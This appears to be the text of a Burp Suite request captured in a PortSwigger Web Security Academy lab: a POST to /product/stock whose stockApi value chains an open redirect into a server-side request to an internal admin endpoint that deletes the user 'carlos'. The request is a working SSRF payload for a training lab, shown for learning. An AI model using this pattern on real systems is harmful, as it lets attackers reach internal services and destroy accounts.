 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a2b00e903b46185c0733517005500f9.web-security-academy.net
3 Cookie: session=U7PPYESqDICFGXVFHXSPMHKCQ9JWcfnY; session=DSyE6Nj3uPdnBnszLSgTndIbDi1cOJ0I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2b00e903b46185c0733517005500f9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a2b00e903b46185c0733517005500f9.web-security-academy.net
11 Content-Length: 88
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=/product/nextproduct?path=http://192.168.0.12:8080/admin/delete?username=carlos